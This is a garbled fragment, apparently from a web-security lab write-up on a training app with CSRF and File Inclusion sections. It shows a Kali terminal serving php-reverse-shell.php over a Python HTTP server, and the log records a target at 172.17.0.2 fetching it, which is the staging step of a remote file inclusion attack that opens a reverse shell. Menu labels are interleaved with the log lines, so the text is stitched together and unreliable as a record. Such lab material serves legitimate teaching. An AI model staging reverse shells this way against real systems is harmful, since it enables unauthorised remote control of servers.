 php-reverse-shell.php
Instructions
[file1.php] - [file2.php] - [file3.php]
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server
DB
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [17/Aug/2023 20:04:26] "GET / HTTP/1.1" 200 -
More Information
127.0.0.1 - - [17/Aug/2023 20:04:26] code 404, message File not found
127.0.0.1 - - [17/Aug/2023 20:04:26] "GET /favicon.ico HTTP/1.1" 404 -
172.17.0.2 - - [17/Aug/2023 20:05:17] "GET /php-reverse-shell.php HTTP/1.0" 200 -
CSRF
File Inclusion